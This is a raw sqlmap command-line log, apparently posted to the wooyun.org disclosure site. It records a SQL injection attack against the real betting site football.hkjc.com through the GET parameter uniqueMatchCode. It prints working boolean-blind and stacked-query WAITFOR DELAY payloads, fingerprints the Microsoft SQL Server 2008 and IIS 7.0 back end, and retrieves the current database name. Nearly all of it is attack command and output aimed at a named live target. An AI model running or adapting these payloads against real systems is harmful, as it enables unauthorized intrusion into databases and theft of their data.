 [root@10-8-11-221 sqlmap]# python sqlmap.py -u "http://football.hkjc.com/football/common/proxy/rate
sqlmap {1.0-dev-fa4e867}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 19:34:37
[19:34:37] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:34:37] [INFO] testing connection to the target URL
[19:34:40] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uniqueMatchCode (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: uniqueMatchCode=43923 AND 2121=2121
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: uniqueMatchCode=43923;WAITFOR DELAY '0:0:5'--
---
[19:34:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[19:34:40] [INFO] fetching current database
[19:34:40] [INFO] retrieving the length of query output
[19:34:40] [INFO] retrieved: 8
[19:34:45] [INFO] retrieved: CustomDB
current database: 'CustomDB'
[19:34:45] [INFO] fetched data logged to text files under '/root/.sqlmap/output/football.hkjc.com'
[*] shutting down at 19:34:45
www.wooyun.org